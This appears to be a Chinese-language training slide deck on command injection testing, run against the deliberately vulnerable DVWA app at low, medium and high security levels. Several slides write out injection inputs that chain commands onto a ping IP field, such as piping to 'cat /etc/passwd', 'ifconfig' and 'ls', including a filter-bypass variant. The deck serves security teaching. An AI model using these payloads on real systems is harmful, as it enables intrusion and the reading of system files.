Slide 1
Command Injection攻防實務測試
學員:

Slide 2
OWASP TOP 10 2013
A1—Injection 之
Command injection
漏洞實務測試

Slide 3

DEMO::DVWA_1.10_low
點選

Slide 4

DEMO::DVWA_1.10_low
正常輸入
168.95.1.1
執行 ping –c4 IP

Slide 5

DEMO::DVWA_1.10_low
不正常輸入
同學執行看看
168.95.1.1 | cat /etc/passwd
168.95.1.1 | ifconfig

Slide 6

未過濾字串
執行 ping –c4 IP
ping –c4 168.95.1.1 | ifconfig

Slide 7


DEMO::DVWA_1.10_Medium
不正常輸入
168.95.1.1 & ls
過濾字串

Slide 8


DEMO::DVWA_1.10_HIGH
不正常輸入
168.95.1.1 |cat /etc/passwd
沒有空白
過濾字串

